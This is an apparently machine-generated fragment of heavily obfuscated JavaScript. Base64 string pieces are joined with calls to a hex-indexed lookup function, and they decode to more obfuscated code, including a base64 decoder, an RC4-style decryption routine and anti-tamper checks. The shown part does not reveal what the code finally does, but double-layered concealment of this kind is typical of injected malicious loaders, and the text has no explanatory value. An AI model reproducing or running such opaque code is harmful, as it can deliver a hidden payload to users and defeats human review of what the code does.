0x195)+'4b2dXTzFHV09pJywnV1IvZE1iaUJEYScs'+'J0RlVmNOOGtSVzRXJywnV1A4WmZtazBkc'+'ScsJ2F1NXJXNlRZJywnV09aZEdIaGNNYm'+'0nLCd1OG9xV1FmWldReScsJ2NaaTJXUDR'+'2JywnbW1vTXBMcGNHVycsJ1c1RmRLR2JY'+_0x1266396u(0xb5)+'DVlRWEnLCdwU28yYW1rbERHJywnRllwZF'+'AzM2RUVycsJ1c1aklXNTlOVzU0JywnbHJ'+_0x1266396u(0x83)+'U2RtdXNHJywnV1BkY0s4b2ZzU2tPJywnb'+'ktYSlc3SmRWYScsJ1c0Uy9XUktWeUcnLC'+_0x1266396u(0x140)+_0x1266396u(0x1e9)+'JywnYTEvY01TbzRjVycsJ1c2L2RKQ2tPV'+'085bCcsJ0ZodGNJQ2tEVzZDJywnQVhuQV'+'dPN2NHVycsJ25ncGNNWWxjT1cnLCdXN1R'+'oVzZ5ekJhJywnY21rT1c0SmRNQ29PJywn'+'aWFDVGlLOCcsJ2VIS1ZlZmUnLCdXNHhkS'+'Up6VnJHJywnVzd1NGNlaGRPVycsJ29oSm'+'NJWWhjR2EnLCdpbWtwVzVwZE84b2UnLCd'+'XUjF6Q2hGZE9xJywnQ0NrYmt0YVYnLCdX'+'UG1HZG1rS2xxJywnVzZSZFU4azBXUDVYJ'+'ywncThvY1dQbGNSOG80JywnbUNvamx1Rm'+'NRRycsJ1dP')+('ak5XUWRkVG1rdCcsJ0V1dGNIOGtyVzd1J'+_0x1266396u(0x145)+'wnVzY5eG54SE8nLCdybW9JVzVPbGlhJyw'+_0x1266396u(0x166)+'LCdrWDFKVzR5OScsJ2VXZXBhSzAnLCdXN'+_0x1266396u(0x193)+'IxbnNXNXBkU2EnLCdibW92a1NrRENxJyw'+'nVzVMVXAxTGsnLCdjWDRCbzFLJywnaWVq'+'MFc2SmRUVycsJ3RkV2RXNDdkSlcnLCdXN'+'2JXVzZPcnRHJywnVzZOY1FxeGRJck8nLC'+'dXTy9kS1dCY01KZScsJ3o4azZXUTRrVzd'+'1JywncW1vZXRTazhXNGknLCdXN2RkUmRX'+'R3NHJywnZkNvMXBDa2t1YScsJ1c0N2RKR'+_0x1266396u(0x10e)+_0x1266396u(0x100)+_0x1266396u(0x12e)+'T1JkTUlSY1BzdScsJ1c2cGNRV2xkVUg4J'+'ywna0NraFc1TmRPOG9WJywndThvVFdSRm'+'NNQ283JywnVzdoZElxblFFRycsJ2xMUmN'+'JSTNjVHEnLCdXN1RQY21vMFdSYScsJ2VT'+_0x1266396u(0x1d5)+'3ZLRmNPOGsyVzVlJywndlhtNFc1N2RRYS'+_0x1266396u(0xd4)+'6JywnbENrSHA4b3NXNk8nLCd4c2RkTXZa'+'ZEdHJywndjhvcldQenNXUGEnLCdEZVpkS'+'21vMFdQMCcsJ1c0M2RQWlBacVcnLCd1cV'+'ZkUGgzZE1hJywnVzRKZE9xNWF4cScsJ1c'+'0dGNOc1JkSHNhJywnVzdWZEhJbkRFYScs'+_0x1266396u(0xe6)+'3MxeGRWOG9BV09PJywnZTBWY1BDb0luYS'+'csJ2JDazNX')+('NmxkSzhvUycsJ1dPTmRMdEJjTHFLJywnV'+'zZUZWw4by9XT3UnLCdnY1NkcExDJywnej'+'E3ZEtDb2dXT0snLCdhTnZ4Vzd6dCcsJ1d'+'QVmROTFJjVmVaY0pDbzhXTzV4ejNoY084'+'b28nLCdXUUpkVGR0Y0diOCcsJ2ZtazlXN'+'nhkUFNvVCcsJ2NiOXpXNFd1JywndFNrL1'+'dROExXNGUnLCdySkpkUTNCZE9HJywneVN'+'vb1dQTmNIOG9tJywnYkNrbVc3RmRVbW9Y'+_0x1266396u(0x1ad)+_0x1266396u(0x1e2)+'cnLCdXNHU4bXVwZFBXJywnV1FMTHhnbGR'+'IcScsJ1c1bkxoTVhPJywnbmNIdlc1OE4n'+'LCdXNmhjTUo3ZE1aOCcsJ1c3MDhXUjRLc'+_0x1266396u(0x12f)+'xkVXEnLCdXNm1vb3czZEpXJywnRjhrSm1'+'xN2RRVycsJ1dQOFpmQ2s3cFcnLCdDOGtK'+'V1JtVm5hJywnZ2ZwY1NaUmNKVycsJ1c0b'+'k5jMWZqJywndWcvZFNTb09XT1cnLCdpcU'+'dvRFNvdScsJ2ZMZGNLV3BjSHEnLCdFbWt'+'1V09Hb1c3cScsJ0ZYM2RMQ29uam1vaFdP'+'dURXNW0nLCdXUlMxZlNrSGFHJywnZFcwW'+_0x1266396u(0x1c7)+_0x1266396u(0x11e)+'XNjBPa2hOZEpHJywndm1rM1dQMFJsYScs'+'J3BDb0ZmQ2tEcUcnLCdySVZkUzNWZE1XJ'+_0x1266396u(0x76)+'csJ2JtbzZtQ2tmRkcnLCdwOG85cVo0RkR'+'ZeGRWMzQnLCdzM0JjVDhrNlc3RycsJ1c3'+'R1FXUDRQcXEnLCdxZjA4RThvYycsJ2RDa'+'1ptQ29yVzRXJywnd1NvK1dPL2NHQ29JJy'+'wndENvOVc1')+('QmRSWEcnLCdhaHRjTzhvL2JHJywnRW1vN'+_0x1266396u(0x159)+'xhNC8nLCdXUjdkVjhveVdSM2NHVycsJ2k'+'wWFZXNVpkT3EnLCdtRzltVzdPMicsJ2tt'+'azBpOG9ZVzdHJywnamZ4Y0ltb3NlRycsJ'+'1c1QmRUWnpvRFcnLCd2WFhtV09oY01HJy'+_0x1266396u(0x1ce)+_0x1266396u(0x66)+'V2xjS2EnLCdGU2syV1A0S1c0cScsJ2RDa'+'1BmbW9QVzZhJywnZXhaY1Ztb1ljYScsJ1'+'c2MFVXUEdzeFcnLCdXNnppZlNvVVdSTyc'+'sJ1dQQmRTOG95V1BOY0dhJywnc1NrV1dQ'+'aWVXNzgnLCd2U29VV09aY0pTb0snLCdXU'+'HhkR1lPZnVhJywnVzYxelc1R1hxRycsJ2'+_0x1266396u(0x1dd)+'4WXRkSE1GZE9hJywnbFNrdWVTb3hXNjQn'+'LCd4Q29SVzRwZElkUycsJ2FxR0xlZXUnL'+'CdXUmJlV1FKZFY4a2wnLCdXNHJTVzU0NX'+'hhJywnZGVGY0o4byticScsJ1c2MVRXNVd'+'MelcnLCdkWjBIZjNtJywnVzdkZFRJOGl6'+_0x1266396u(0xc4)+'Ww4azgnLCdzU2ttV1FXSW1xJywneWExdm'+'9Ta3gnLCdDOGtMV1J5Zm1hJywnV1BWZFB'+'Db3FXUmhjT2EnLCdXT21sZW1rOGpHJywn'+_0x1266396u(0x89)+'ywnb1NvdG5Ta292YScsJ3RDbzFXNmxkTm'+'FxJywnVzd4ZFBDa1hXUUhzJywnVzUzY1Z'+'kRmRISDgnLCdXUi9jT0NvcXNta0snLCdk'+_0x1266396u(0x155)+'ywnQjhrM2VJeGRHVycsJ1dRNHVvOGtYb2'+'EnLCdXN2Rj')+('VnJCZExZYScsJ1c2bGRIR3ZiQVcnLCdrO'+'G9HYkNreHlxJywnekgvZEd1M2RHVycsJ0'+'RtazZXT2VPYlcnLCdycXhkSTAzZFVhJyw'+'nVzdwZFRyNWxxYScsJ1c0MWpmeEhvJywn'+'VzZUem04b3BXUmEnLCd5ZUJjVThrL1c0Q'+'ycsJ1dPeGNTOG9nQThrSCcsJ1dPcVZpU2'+'swaHEnLCdDZDVHV1EvY1NHJywnQ2d0ZFV'+'Db1dXUDQnLCd2U2tQb1dxVScsJ1c2QmRW'+_0x1266396u(0x198)+'Vc2VmRPWXUnLCdXN2lOYWgvZFJhJywnVz'+'RCZFE4a1ZhbWtCJywnZFNvRWF2SmNQcSc'+'sJ3ZoM2RKMzdjVUcnLCdXNzVJVzRTYXZx'+'JywnV1JmK0FlTmRQYScsJ2JMOTJXNVJkT'+_0x1266396u(0x1b3)+_0x1266396u(0x1bd)+'nRmg0MnNtb0InLCdXNFJkVG1rMG5tazkn'+_0x1266396u(0x7f)+_0x1266396u(0x1c2)+_0x1266396u(0x13a)+'XN3o3VzVXJywnVzVsZExJeWhEcScsJ2FD'+'a0lXNGxkTVNvdicsJ3JTb2JDbWt2VzVHJ'+_0x1266396u(0xac)+'EnLCdXN08rYjNsZFBXJywnVzRkZE9JWHR'+'0cScsJ3phRmRMMnBkUUcnLCdXT2JpRmhs'+_0x1266396u(0x156)+'WtRaEcnLCdXNGF5YjIzZEdhJywnalNvYW'+'hta3lBRycsJ3JNQmRQTWxjTGEnLCdXUTF'+'HV09GZFBTa1UnLCdXT3Fyb21rdWVhJywn'+'Vzd0ZFFJSHp6YScsJ3c4b1lXNjdkU3RLJ'+'ywnVzZqaWZ1UHQnLCdwTXRjSjhvS2dhJy'+'wna0tsY1RT')+('b0RwVycsJ2FOUFRXN0w2JywnVzdqYlc1Y'+'VdxVycsJ1c1S29mS0ZkSGEnLCdXNTNkSE'+_0x1266396u(0x7d)+'XT1pjR0cnLCd4OG9RV1JyT1dRbScsJ1c2'+'TDFXNFNkRmEnLCdCU2t0V1JPNmpXJywnd'+_0x1266396u(0x1e3)+_0x1266396u(0x95)+'nLCdXNjljYjBIWicsJ2pTa05jOG9mVzVX'+'JywnbW1rS1c2cGRKQ29HJywnVzZCY09Xe'+'GRUdDgnLCdEczRWVzR4ZFNHJywndlNrWF'+_0x1266396u(0xf4)+_0x1266396u(0x16c)+'aGNTU290JywncVNvOVdQMUlXUGEnLCdXN'+'2RkSGExWHhXJywnYm1reGRDb3dXNGknLC'+'d1Q2s4YUxwZFZXJywna1NvcVc2OG5jVyc'+'sJ1c3TmRNdHJ4Q3EnLCdXNzdjSnQ3ZEpI'+'OCcsJ3ptb2Z6OGs0VzRXJywnZjFwY0lHa'+'GNKRycsJ0VDazhXT0srVzd5JywnQThrNG'+'FkYW4nLCdXUVJkUThvY1dQdGNJVycsJ1d'+'RM2NPbW9zd1NrSycsJ1c2YlBoTUQxJywn'+'VzdSZE9Tb2tnbWs2JywnemJOZFV4UmRJc'+'ScsJ3VnaGRVZVZjUlcnLCdoTFg0VzdmVC'+_0x1266396u(0x1b0)+_0x1266396u(0xb1)+'RycsJ1dScGNHQ29tRENrdlc0ZGRTU29lR'+'mJ5JywnenRuMGZta2onLCdXUHhkSENvY1'+'dSWmNUYScsJ2tDa2NXNk5kSHEnLCd3dUZ'+'kUkxOY05XJywnVzUxRFc0OUhXNU8nLCdD'+'OG9QelNrQlc0OCcsJ2c4b0JrU2tqQ3EnL'+'CdXNWxkTUp1NkFHJywnVzd4ZFNTa3BjbW'+_0x1266396u(0x127))+('ZFBZYjVDVycsJ0MyNEpGU28vJywnd1Nva'+'XE4a3pXNUcnLCdXNWxkSGNuZ3FhJywndG'+'1raFdPdWhXNjgnLCd3OG8vVzdHZGdhJyw'+'nV094ZEhYL2NMSjAnLCdXTzNkTFozY1RK'+'QycsJ1dSM2RPR0todFcnLCdmbW9CajFGY'+'1ZxJywnY0puaFc3YVInLCdEbWs2bXF0ZE'+'hHJywnZ1NraFc1eGRKU28wJywneENrUld'+'PZXBrVycsJ1c0bmJXNXpGVzRPJywnVzZ0'+'ZE5tbzhnbWtQJywnbFNreFc2SmRHU29kJ'+'ywnQnF0ZFNLZGRNYScsJ25NbGNNYjdjR2'+'EnLCd4aDNkTUNvQVdSaScsJ1c0L2RSdFR'+'wRnEnLCd6c2xkS3YzZE1XJywnRW1vbHc4'+'ay9XNTAnLCdBSUN4VzZaZE9HJywnV09xU'+'Wtta0tnRycsJ0QzWmRQTi9jUUcnLCdXNU'+'5kTDhrMldSMVUnLCdrQ2tsVzRsZE1Tb1c'+_0x1266396u(0x144)+'ZFN2dnpqVycsJ1c0TmRVOGtEaVNrKycsJ'+'3p4MGJxU296JywnajJuL1c1WEsnLCd3d3'+'VZc1NvSScsJ1dRcGRKWUJjSEltJywndzh'+_0x1266396u(0x15c)+'b3ZXNkdRaUcnLCdXNTFpVzZIa1c0VycsJ'+'1c1YnVXNzRZQUcnLCd1TDNkVW1vWldRSy'+_0x1266396u(0x81)+_0x1266396u(0x130)+'T0dRZXEnLCdXNS9kT0NvVGhtaysnLCdoT'+'WhjTlNvbW9hJywnVzRMbVc2dXpCVycsJ1'+'dPQmRPSEJjVXEwJywnczhvM1c1RmRTRzQ'+'nLCdXT0g2eHh4ZFFXJywnZVlDb2xNVycs'+_0x1266396u(0xf6)+'CdnMXhjTWNSY0dHJywnbWN1b252YScsJ3'+_0x1266396u(0x13b))+('VzR5JywnYm1vSmp3SmNKcScsJ2dDa0dXN'+'GxkVlNvSicsJ3JTb1FEbWtGVzcwJywnQz'+_0x1266396u(0x111)+'XNFpjVGQ3ZFF0bScsJ1dQZWRjbWtmZnEn'+'LCdXNjRvcHgvZFZhJywnVzYvY0hXTmRPd'+_0x1266396u(0x121)+'4gXzB4MjYzMDM4NmQoYSxiKXthPWEtMHg'+'xMTA7dmFyIGM9XzB4MjYzMDM4NmNbYV07'+_0x1266396u(0x168)+'T09dW5kZWZpbmVkKXt2YXIgZD1mdW5jdG'+'lvbihpKXt2YXIgaj0nYWJjZGVmZ2hpamt'+'sbW5vcHFyc3R1dnd4eXpBQkNERUZHSElK'+'S0xNTk9QUVJTVFVWV1hZWjAxMjM0NTY3O'+'DkrLz0nO3ZhciBrPScnO2Zvcih2YXIgbD'+'0weDAsbSxuLG89MHgwO249aVsnY2hhckF'+_0x1266396u(0x17a)+'eDQwK246bixsKyslMHg0KT9rKz1TdHJpb'+'mdbJ2Zyb21DaGFyQ29kZSddKDB4ZmYmbT'+'4+KC0weDIqbCYweDYpKToweDApe249als'+'naW5kZXhPZiddKG4pO31yZXR1cm4gazt9'+'O3ZhciBoPWZ1bmN0aW9uKGwsbSl7dmFyI'+'G49W10sbz0weDAscCxxPScnLHI9Jyc7bD'+_0x1266396u(0x1e6)+'sZW5ndGgnXTt1PHY7dSsrKXtyKz0nJScr'+'KCcwMCcrbFsnY2hhckNvZGVBdCddKHUpW'+'yd0b1N0cmluZyddKDB4MTApKVsnc2xpY2'+'UnXSgtMHgyKTt9bD1kZWNvZGVVUklDb21'+_0x1266396u(0x17f)+_0x1266396u(0xe7)+'ih0PTB4MDt0PDB4MTAwO3QrKyl7bz0oby'+'tuW3RdK21b')+('J2NoYXJDb2RlQXQnXSh0JW1bJ2xlbmd0a'+'CddKSklMHgxMDAscD1uW3RdLG5bdF09bl'+'tvXSxuW29dPXA7fXQ9MHgwLG89MHgwO2Z'+'vcih2YXIgdz0weDA7dzxsWydsZW5ndGgn'+'XTt3Kyspe3Q9KHQrMHgxKSUweDEwMCxvP'+'ShvK25bdF0pJTB4MTAwLHA9blt0XSxuW3'+'RdPW5bb10sbltvXT1wLHErPVN0cmluZ1s'+'nZnJvbUNoYXJDb2RlJ10obFsnY2hhckNv'+_0x1266396u(0x1b6)+'HgxMDBdKTt9cmV0dXJuIHE7fTtfMHgyNj'+'MwMzg2ZFsnRE1CaVNVJ109aCxfMHgyNjM'+'wMzg2ZFsnWGpJV01xJ109e30sXzB4MjYz'+'MDM4NmRbJ1R5QmdMVyddPSEhW107fXZhc'+'iBlPV8weDI2MzAzODZjWzB4MF0sZj1hK2'+'UsZz1fMHgyNjMwMzg2ZFsnWGpJV01xJ11'+_0x1266396u(0x1f6)+'XzB4MjYzMDM4NmRbJ0l3enZibCddPT09d'+_0x1266396u(0xde)+'hqKXt0aGlzWydtTUxjQUEnXT1qLHRoaXN'+'bJ1hUS0RBUiddPVsweDEsMHgwLDB4MF0s'+_0x1266396u(0x1e5)+'XtyZXR1cm4nbmV3U3RhdGUnO30sdGhpc1'+'snZmpubGFBJ109J1x4NWN3K1x4MjAqXHg'+'1YyhceDVjKVx4MjAqe1x4NWN3K1x4MjAq'+'Jyx0aGlzWydvUWVjemMnXT0nW1x4Mjd8X'+'HgyMl0uK1tceDI3fFx4MjJdOz9ceDIwKn'+'0nO307aVsncHJvdG90eXBlJ11bJ2pKU1F'+'sbiddPWZ1bmN0aW9uKCl7dmFyIGo9bmV3'+'IFJlZ0V4cCh0aGlzWydmam5sYUEnXSt0a'+'GlzWydvUWVjemMnXSksaz1qWyd0ZXN0J1'+_0x1266396u(0x16f))+(_0x1266396u(0x117)+'S10aGlzWydYVEtEQVInXVsweDFdOi0tdG'+_0x1266396u(0xea)+'gdGhpc1snbXl0eVpJJ10oayk7fSxpWydw'+'cm90b3R5cGUnXVsnbXl0eVpJJ109ZnVuY'+'3Rpb24oail7aWYoIUJvb2xlYW4ofmopKX'+'JldHVybiBqO3JldHVybiB0aGlzWydLYVF'+_0x1266396u(0x180)+_0x1266396u(0x112)+_0x1266396u(0x171)+'xsPXRoaXNbJ1hUS0RBUiddWydsZW5ndGg'+'nXTtrPGw7aysrKXt0aGlzWydYVEtEQVIn'+'XVsncHVzaCddKE1hdGhbJ3JvdW5kJ10oT'+'WF0aFsncmFuZG9tJ10oKSkpLGw9dGhpc1'+'snWFRLREFSJ11bJ2xlbmd0aCddO31yZXR'+'1cm4gaih0aGlzWydYVEtEQVInXVsweDBd'+'KTt9LG5ldyBpKF8weDI2MzAzODZkKVsna'+'kpTUWxuJ10oKSxfMHgyNjMwMzg2ZFsnSX'+_0x1266396u(0xb4)+'2ZFsnRE1CaVNVJ10oYyxiKSxfMHgyNjMw'+_0x1266396u(0x99)+_0x1266396u(0xcb)+_0x1266396u(0xfa)+'oaWxlKCEhW10pe3RyeXt2YXIgYz1wYXJz'+'ZUludChIKDB4MTY1LCdWQVk4JykpK3Bhc'+'nNlSW50KEgoMHgzZDEsJ1hOWyYnKSkrcG'+'Fyc2VJbnQoSCgweDI2YSwndTRnSicpKSs'+'tcGFyc2VJbnQoSCgweDI5NSwnI1EhMCcp'+'KSpwYXJzZUludChIKDB4NTU3LCdYTlsmJ'+'ykpKy1wYXJzZUludChIKDB4NGNiLCcyaU'+'lzJykpK3Bh')+('cnNlSW50KEgoMHgxMzcsJ0BYTmQnKSkrL'+'XBhcnNlSW50KEgoMHg0ZjUsJ2lsTnMnKS'+_0x1266396u(0x192)+'pKTtpZihjPT09YilicmVhaztlbHNlIGFb'+'J3B1c2gnXShhWydzaGlmdCddKCkpO31jY'+'XRjaChkKXthWydwdXNoJ10oYVsnc2hpZn'+'QnXSgpKTt9fX0oXzB4MjYzMDM4NmMsMHh'+'lNDE4ZiksIWZ1bmN0aW9uKCl7dmFyIEk9'+'XzB4MjYzMDM4NmQsZD17fTtkW0koMHgzO'+'TMsJ0hISkonKV09SSgweDFhZCwnSDhPSy'+'cpK0koMHg0ODgsJ3RERiUnKSxkW0koMHg'+_0x1266396u(0xbd)+_0x1266396u(0x163)+'DE1LCdpQ3lzJykrSSgweDU0ZiwnSEoody'+'cpK0koMHgxNTEsJ0I4JWwnKSxkW0koMHg'+'yNzcsJzBDSzEnKV09ZnVuY3Rpb24ocSxz'+_0x1266396u(0x131)+'TMsJ0NBXUEnKV09SSgweDUzZCwnVkk5cC'+'cpK0koMHgxYzUsJ2lDeXMnKSxkW0koMHg'+'zZjcsJzJpSXMnKV09ZnVuY3Rpb24ocSxz'+'KXtyZXR1cm4gcT09PXM7fSxkW0koMHg0M'+_0x1266396u(0x9c)+'cpKyd0JyxkW0koMHg0NjIsJ3puM1snKV0'+'9SSgweDE2NiwnQFhOZCcpK0koMHgxNzEs'+_0x1266396u(0x1ac)+'V09ZnVuY3Rpb24ocSl7cmV0dXJuIHEoKT'+'t9LGRbSSgweDRhNCwnMlUmcicpXT1mdW5'+'jdGlvbihxLHMpe3JldHVybiBxPHM7fSxk'+_0x1266396u(0xa3)+'24ocSxzLHQpe3JldHVybiBxKHMsdCk7fS'+'xkW0koMHg0')+('ZmEsJzhBREonKV09ZnVuY3Rpb24ocSxzK'+'XtyZXR1cm4gcT49czt9LGRbSSgweDI5OS'+'wncTJSTycpXT1mdW5jdGlvbihxLHMpe3J'+'ldHVybiBxPD1zO30sZFtJKDB4NGE2LCdZ'+'T14oJyldPWZ1bmN0aW9uKHEscyl7cmV0d'+'XJuIHErczt9LGRbSSgweDE1YiwnSDhPSy'+'cpXT1mdW5jdGlvbihxLHMpe3JldHVybiB'+'xLXM7fSxkW0koMHg1NDIsJ0g4T0snKV09'+'SSgweDJhNywnR2tmXicpK0koMHgxZjgsJ'+_0x1266396u(0x1e1)+'gweDRlOCwnMmlJcycpK0koMHgyYWQsJ0g'+'4T0snKStJKDB4MTVhLCc4QURKJykrSSgw'+'eDMyYiwnTUhBaycpK0koMHgyZmEsJ1lPX'+'ignKStJKDB4NDE5LCcyaUlzJykrSSgweD'+_0x1266396u(0xa1)+'nKSxkW0koMHg0MjcsJzBDSzEnKV09SSgw'+'eDRmMiwnMUBuUycpK0koMHg0YjcsJ3RER'+'iUnKStJKDB4MzllLCc5Zll0JykrSSgweD'+'MxNywncyg2UCcpK0koMHgzNWUsJ1ZBWTg'+'nKStJKDB4MTE2LCcobVYjJykrSSgweDM4'+'OSwnNiUzRCcpK0koMHgxOWMsJyNRITAnK'+'StJKDB4NTQxLCc4QURKJykrSSgweDE4ZS'+_0x1266396u(0x149)+_0x1266396u(0x101)+'dWNFJCcpK0koMHgzYTUsJ0drZl4nKStJK'+'DB4MjA4LCdLaVV0JyksZFtJKDB4MzYyLC'+'dTWGdtJyldPWZ1bmN0aW9uKHEscyl7cmV'+'0dXJuIHEocyk7fSxkW0koMHg0ZDMsJylo'+_0x1266396u(0x86)+'Hg0ODEsJzlmWXQnKStJKDB4MTRiLCdYTl'+'smJykrSSgw')+('eDJhOSwnOWZZdCcpK0koMHgyZDIsJzYyZ'+'1onKStJKDB4NGJlLCdAWE5kJykrSSgweD'+'I5MCwnWjFTZicpK0koMHg0MjMsJ0drZl4'+_0x1266396u(0x10d)+_0x1266396u(0x1c5)+'StJKDB4MzQxLCc5Zll0JykrSSgweDE4ZC'+_0x1266396u(0x148)+'JKDB4MmMxLCd3VnB0JykrSSgweDNkNywn'+_0x1266396u(0x154)+'DB4NTQ4LCcwWiliJykrSSgweDEzMSwnXT'+'k3MCcpK0koMHg0MWMsJ1p0Z2snKStJKDB'+'4MTkzLCc5Zll0JykrSSgweDQ4MiwnOXB4'+'KCcpK0koMHgyMjAsJ3RERiUnKStJKDB4N'+'TQ0LCdISEpKJykrSSgweDFhNCwnaUN5cy'+_0x1266396u(0xeb)+'wLCdWSTlwJykrSSgweDQyOSwnWU9eKCcp'+_0x1266396u(0xe8)+'Cd3VnB0JykrSSgweDM1NCwncVoqeCcpK0'+'koMHg0YTMsJ1oxU2YnKStJKDB4NGFlLCd'+'xWip4JykrSSgweDFjZCwnc3VdQScpK0ko'+'MHgzNDQsJ0BYTmQnKStJKDB4MWQ0LCc4Q'+'URKJykrSSgweDU2OSwnKWhMWicpK0koMH'+'gzY2EsJ0tpVXQnKStJKDB4MTllLCdDQV1'+_0x1266396u(0x116)+'ZDUsJ1p0Z2snKStJKDB4MTY0LCdISEpKJ'+'ykrSSgweDRiMiwnSDhPSycpK0koMHgzYW'+_0x1266396u(0x74)+'rSSgweDMxNiwnMFopYicpK0koMHgxZjks'+_0x1266396u(0x147)+_0x1266396u(0x96)+'BaKWInKStJ')+('KDB4MmVhLCcwQ0sxJykrSSgweDM5NSwnW'+'jFTZicpK0koMHgzYWMsJ01IQWsnKStJKD'+'B4NTU0LCdLaVV0JykrSSgweDM3ZSwnc3V'+'dQScpK0koMHgxZTUsJ01IQWsnKStJKDB4'+'MWU3LCdxWip4JykrSSgweDJhZSwnWE5bJ'+_0x1266396u(0x158)+'I5LCdadGdrJykrSSgweDI4YSwnMUBuUyc'+'pK0koMHgzNTUsJ0hISkonKStJKDB4MjVj'+'LCd1Y0UkJykrSSgweDJiNCwnWU9eKCcpK'+_0x1266396u(0xf1)+'cwWiliJykrSSgweDJkYiwnKDBiXScpK0k'+_0x1266396u(0x196)+'a2ZeJykrSSgweDFiZSwnem4zWycpK0koM'+_0x1266396u(0xd6)+'ZyJykrSSgweDQ1OCwnaWxOcycpK0koMHg'+'xZDksJ105NzAnKStJKDB4MzQ2LCdNSEFr'+'JykrSSgweDNjYywnem4zWycpK0koMHgyZ'+'jMsJzBDSzEnKStJKDB4NDg0LCcwQ0sxJy'+'krSSgweDM1MiwnQ0FdQScpK0koMHgyZWI'+'sJzJVJnInKStJKDB4MmQ3LCdzdV1BJykr'+_0x1266396u(0x15d)+'3VjRSQnKStJKDB4MzlmLCdLZHdZJykrSS'+'gweDQ5NSwnW3FzKCcpK0koMHgxOGYsJ0t'+_0x1266396u(0xad)+'eDUyNywnQjglbCcpK0koMHgyZGMsJzhBR'+'EonKStJKDB4M2Q4LCddOTcwJykrSSgweD'+_0x1266396u(0x17b)+_0x1266396u(0x1a3)+'MCwnem4zWycpK0koMHg1NTEsJ15XcHEnK'+_0x1266396u(0x1ed)+'wnd1ZwdCcp')+('K0koMHgyNjMsJ0g4T0snKStJKDB4MzYzL'+'CcyaUlzJykrSSgweDE2MiwnS2R3WScpK0'+'koMHg0ZWYsJ0hKKHcnKStJKDB4MjYxLCd'+'WQVk4JykrSSgweDI2OCwnSEhKSicpK0ko'+_0x1266396u(0x1bc)+'mdaJykrSSgweDMyZiwnOXB4KCcpK0koMH'+'gzN2EsJzhBREonKStJKDB4NDYzLCcwWil'+'iJykrSSgweDRiYywnQFhOZCcpK0koMHg0'+_0x1266396u(0x113)+'ykrSSgweDE4MSwnWU9eKCcpK0koMHgxNz'+_0x1266396u(0x1a7)+'rSSgweDFmMywnKG1WIycpK0koMHgyZTgs'+'J2lDeXMnKStJKDB4MWQ2LCdeV3BxJykrS'+'SgweDRmOCwnI1EhMCcpK0koMHg0YmQsJ3'+'RERiUnKStJKDB4NGJiLCdLaVV0JykrSSg'+'weDExNCwnXldwcScpK0koMHg0OTAsJ0tp'+'VXQnKStJKDB4MzBlLCcwWiliJykrSSgwe'+'DEzYSwnMFopYicpK0koMHg0NDMsJ3VjRS'+'QnKStJKDB4M2M3LCdCOCVsJykrSSgweDQ'+'xNiwnMlUmcicpK0koMHgyZTksJ1lPXign'+'KStJKDB4MTZmLCc2JTNEJykrSSgweDI0M'+'ywnWjFTZicpK0koMHgyZDgsJ3VjRSQnKS'+'tJKDB4NDE4LCc4QURKJykrSSgweDM5ZCw'+'ncTJSTycpK0koMHgzNmMsJ3EyUk8nKStJ'+'KDB4M2IwLCcjUSEwJykrSSgweDNkMCwnK'+'DBiXScpK0koMHg1MWQsJ1t3anknKStJKD'+'B4MmZiLCdpbE5zJykrSSgweDJjMiwnOWZ'+'ZdCcpK0koMHg0MzgsJ3lPWmEnKStJKDB4'+'MTUyLCdLaVV0JykrSSgweDM1YSwnNjJnW'+_0x1266396u(0x16b)+_0x1266396u(0xfc))+(_0x1266396u(0x15f)+'zcsJ0I4JWwnKStJKDB4NDAzLCdHa2ZeJy'+'krSSgweDRjMiwnQUVmUicpK0koMHgxZDI'+'sJzlweCgnKStJKDB4MjBhLCdLaVV0Jykr'+_0x1266396u(0x1b2)+'1ZJOXAnKStJKDB4MTY3LCd0REYlJykrSS'+_0x1266396u(0x1cf)+'0Z0onKStJKDB4MWMzLCdaMVNmJykrSSgw'+'eDI0ZCwnKG1WIycpK0koMHgxMjIsJ0NBX'+'UEnKStJKDB4MWZjLCcobVYjJykrSSgweD'+'NiMywnMFopYicpK0koMHgxODksJ0FFZlI'+'nKStJKDB4M2RjLCdaWComJykrSSgweDFi'+_0x1266396u(0x1eb)+'StJKDB4MjAzLCdTWGdtJykrSSgweDUzOC'+'wnWnRnaycpK0koMHgxMWYsJ105NzAnKSt'+_0x1266396u(0xd3)+'OXB4KCcpK0koMHgzYTEsJ3lPWmEnKStJK'+_0x1266396u(0x1d2)+_0x1266396u(0xa5)+'4M2I1LCdAWE5kJykrSSgweDM3NSwndERG'+'JScpK0koMHgxNzksJygwYl0nKStJKDB4N'+'DFlLCc5Zll0JykrSSgweDI0YiwndTRnSi'+'cpK0koMHg1MjUsJ0g4T0snKStJKDB4NDQ'+'4LCc4QURKJykrSSgweDU0OSwnWE5bJicp'+'K0koMHgxMWUsJ1txcygnKStJKDB4MTgzL'+_0x1266396u(0x94)+_0x1266396u(0x107)+'xMlJPJykrSSgweDM4NSwnNiUzRCcpK0ko'+_0x1266396u(0x6d)+'ih3JykrSSgweDUyYywnaWxOcycpK0koMH'+'g0ZTAsJ3Fa')+('KngnKStJKDB4MWM2LCdWSTlwJykrSSgwe'+'DRkYywnXTk3MCcpK0koMHg0YjEsJzYyZ1'+_0x1266396u(0x169)+_0x1266396u(0xc8)+_0x1266396u(0x1dc)+'SwneU9aYScpK0koMHg0YjAsJ01IQWsnKS'+'soSSgweDEyZCwnQjglbCcpK0koMHg1MmY'+'sJ0hKKHcnKStJKDB4MzJkLCcpJnpdJykr'+_0x1266396u(0xd2)+_0x1266396u(0x14c)+'gweDI1OSwnXTk3MCcpK0koMHgxZGMsJyk'+'mel0nKStJKDB4MTZkLCcxQG5TJykrSSgw'+'eDI3ZCwndWNFJCcpK0koMHgxNDEsJ1pYK'+_0x1266396u(0x1aa)+'RhZCwnKSZ6XScpK0koMHgzM2QsJ0hKKHc'+_0x1266396u(0x1a8)+'NCwnSDhPSycpK0koMHg0M2MsJ3dWcHQnK'+'StJKDB4MTQ5LCd1Y0UkJykrSSgweDQ0YS'+'wnSDhPSycpK0koMHg0YjYsJ3dWcHQnKSt'+_0x1266396u(0x18e)+'cVoqeCcpK0koMHgyOWQsJ0FFZlInKStJK'+'DB4MTNlLCcpaExaJykrSSgweDMwYiwnU1'+'hnbScpK0koMHgyNzksJ1ZBWTgnKStJKDB'+_0x1266396u(0xc9)+'ZCcpK0koMHg0NzIsJzYyZ1onKStJKDB4M'+_0x1266396u(0x185)+'cpK0koMHgxZDMsJ1t3anknKStJKDB4M2Y'+'1LCdbd2p5JykrSSgweDE2OCwnSEhKSicp'+'K0koMHgxNmMsJzlmWXQnKStJKDB4NDM2L'+'Cc2JTNEJykrSSgw